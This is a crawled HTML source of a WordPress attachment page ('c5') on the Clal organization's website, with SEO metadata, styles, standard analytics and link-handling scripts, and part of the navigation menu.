

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clal.org/c5/
body_size: 10687
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="pingback" href="https://www.clal.org/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>c5 - Clal</title>
	<link rel="canonical" href="https://www.clal.org/c5/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="c5 - Clal" />
	<meta name="twitter:image" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/09/c5.png?fit=150%2C118&ssl=1" />
	<meta name="twitter:site" content="@ClalNY" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.clal.org/c5/","url":"https://www.clal.org/c5/","name":"c5 - Clal","isPartOf":{"@id":"https://www.clal.org/#website"},"primaryImageOfPage":{"@id":"https://www.clal.org/c5/#primaryimage"},"image":{"@id":"https://www.clal.org/c5/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.clal.org/wp-content/uploads/2016/09/c5.png?fit=150%2C118&ssl=1","datePublished":"2016-09-07T10:09:40+00:00","breadcrumb":{"@id":"https://www.clal.org/c5/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.clal.org/c5/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.clal.org/c5/#primaryimage","url":"https://i0.wp.com/www.clal.org/wp-content/uploads/2016/09/c5.png?fit=150%2C118&ssl=1","contentUrl":"https://i0.wp.com/www.clal.org/wp-content/uploads/2016/09/c5.png?fit=150%2C118&ssl=1","width":150,"height":118},{"@type":"BreadcrumbList","@id":"https://www.clal.org/c5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.clal.org/"},{"@type":"ListItem","position":2,"name":"c5"}]},{"@type":"WebSite","@id":"https://www.clal.org/#website","url":"https://www.clal.org/","name":"Clal","description":"Making Jewish a public good.","publisher":{"@id":"https://www.clal.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clal.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.clal.org/#organization","name":"Clal","url":"https://www.clal.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.clal.org/#/schema/logo/image/","url":"https://www.clal.org/wp-content/uploads/2017/11/NewLogo.png","contentUrl":"https://www.clal.org/wp-content/uploads/2017/11/NewLogo.png","width":1,"height":1,"caption":"Clal"},"image":{"@id":"https://www.clal.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ClalNY/","https://x.com/ClalNY"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.clal.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; Feed" href="https://www.clal.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; Comments Feed" href="https://www.clal.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; c5 Comments Feed" href="https://www.clal.org/feed/?attachment_id=1397" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.clal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clal.org%2Fc5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.clal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clal.org%2Fc5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-team-css-css' href='https://www.clal.org/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.clal.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-google-font-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-fonts-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-plugins-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/plugins.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-theme-styles-css' href='https://www.clal.org/wp-content/uploads/wp-less/pillar/style/css/theme-b6822deaef.css' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-style-css' href='https://www.clal.org/wp-content/themes/pillar/style.css?ver=6.9' type='text/css' media='all' />
<style id='ebor-style-inline-css' type='text/css'>

				@media all and (max-width: 1024px) {
				  .parallax > .background-image-holder,
				  .parallax .slides li > .background-image-holder {
				    top: 0 !important;
				    transform: none !important;
				    -webkit-transform: none !important;
				    height: 100%;
				  }
				}
			/** nav styling **/
#menu-standard-navigation > li a {
 font-weight: 600;
}

.menu>li ul {
 background: #dbdbdb;
}

.menu>li ul li a {
 color: #232323;
}

.menu>li>ul a {
 opacity: 1;
}

.nav-mobile-toggle.visible-sm.visible-xs:before {
    content: 'Menu';
    display: flex;
    line-height: 0;
    margin-top: 18px;
}

.nav-mobile-toggle i {
 margin-top: 0;
}

.wpb-content-wrapper {
   padding-top:  0px;
}

/** nav transparency fix **/
@media (min-width: 991px) {
   .nav--transparent:not(.nav--fixed) {
      background: #232323 !important;
  }
}
/*# sourceURL=ebor-style-inline-css */
</style>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGJWWC75" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clal.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGJWWC75");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.clal.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clal.org/wp-json/wp/v2/media/1397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clal.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/a9nTNZ-mx' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.clal.org') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="c5" />
<meta property="og:url" content="https://www.clal.org/c5/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2016-09-07T10:09:40+00:00" />
<meta property="article:modified_time" content="2016-09-07T10:09:40+00:00" />
<meta property="og:site_name" content="Clal" />
<meta property="og:image" content="https://www.clal.org/wp-content/uploads/2016/09/c5.png" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="c5" />
<meta name="twitter:image" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=270%2C270&#038;ssl=1" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1397 attachmentid-1397 attachment-png custom-background wp-theme-pillar  scroll-assist wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<a href="#" id="top"></a>

<div class="pillar-loader"></div>


<div class="modal-container search-modal" data-modal-id="search-form">
	<div class="modal-content bg-white imagebg" data-width="100%" data-height="100%">
		<div class="pos-vertical-center clearfix">
			<div class="col-md-6 col-md-offset-3 col-sm-8 col-sm-offset-2 text-center">
				<form class="search-form" method="get" id="searchform" action="https://www.clal.org/">
	<div class="input-with-icon">
		<i class="icon-Magnifi-Glass2"></i>
		<input type="text" id="s2" class="mb0" name="s" placeholder="Type here" />
	</div>
</form>			</div>
		</div>
	</div><!--end of modal-content-->
</div><!--end of modal-container-->
<nav class="transition--fade">
	
    <div class="nav-bar nav--absolute nav--transparent" data-fixed-at="200">
    	<div class="nav-inner">
    	
	    	
<div class="nav-module logo-module left">
    <a href="https://www.clal.org/">
    	<img class="logo logo-dark" alt="logo" src="https://www.clal.org/wp-content/uploads/2017/09/logotest93b.png" />
    	<img class="logo logo-light" alt="logo" src="https://www.clal.org/wp-content/uploads/2017/09/logotest93c.png" />
    </a>
</div>	        
	        <div class="nav-float-right">
	        
		        <div class="nav-module menu-module left">
		            <ul id="menu-standard-navigation" class="menu"><li id="menu-item-1646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1646"><a href="https://www.clal.org">Home</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3397 dropdown"><a href="https://www.clal.org/pages/about/">About</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3404"><a href="https://www.clal.org/history/team/">Our Team</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3405 dropdown"><a href="https://www.clal.org/history/">History</a>
	<ul role="menu" class=" subnav">
		<li id="menu-item-3773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="https://www.clal.org/50th-anniversary-celebration-of-clal/">Celebrating 50 Years of Clal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1644 dropdown"><a>Programs</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3406"><a href="https://www.clal.org/belonging/">Belonging</a></li>
	<li id="menu-item-3407" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3407"><a href="https://www.clal.org/project/glean/">Glean</a></li>
	<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.clal.org/jewish-work/">Jewish at Work</a></li>
	<li id="menu-item-3575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://www.clal.org/lti/">Leading Through Innovation</a></li>
	<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3410"><a href="https://www.clal.org/project/rabbis-without-borders/">Rabbis Without Borders</a></li>
	<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3409"><a href="https://www.clal.org/spark-3/">SPARK</a></li>
	<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3408"><a href="https://www.clal.org/project/israel-for-all/">Stand And See Fellowship</a></li>
</ul>
</li>
<li id="menu-item-3398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3398 dropdown"><a>Collaborations</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3411"><a href="https://www.clal.org/project/leap/">LEAP</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://www.clal.org/project/rabbi-careers/">Rabbi Careers</a></li>
